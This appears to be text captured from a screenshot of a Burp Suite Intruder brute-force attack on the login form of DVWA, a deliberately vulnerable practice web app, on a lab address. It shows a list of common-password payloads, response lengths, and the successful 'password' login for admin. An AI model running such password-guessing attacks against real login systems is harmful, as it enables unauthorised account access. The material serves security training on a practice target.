 1 2 3 4 2 21:45
5. Intruder attack of http://10.0.4.5 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Usern... Comment
4 password 200 4624
99 babygirl1 200 4581 1
0 200 4662 1
1 123456 200 4581 1
2 123456789 200 4581 1
3 111111 200 4581 1
5 qwerty 200 4581 1
6 abc123 200 4581 1
7 12345678 200 4581 1
8 password1 200 4581 1
9 1234567 200 4581 1
10 123123 200 4581 1
11 1234567890 200 4581 1
12 000000 200 4581 1
Request Response
Pretty Raw Hex Render \n
77
78 <form action="#" method="GET">
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
<a href="https://owasp.org/www-community/attacks/Brute_force_attack" target="_blank">
https://owasp.org/www-community/attacks/Brute_force_attack
</a>
Search... 0 matches
Finished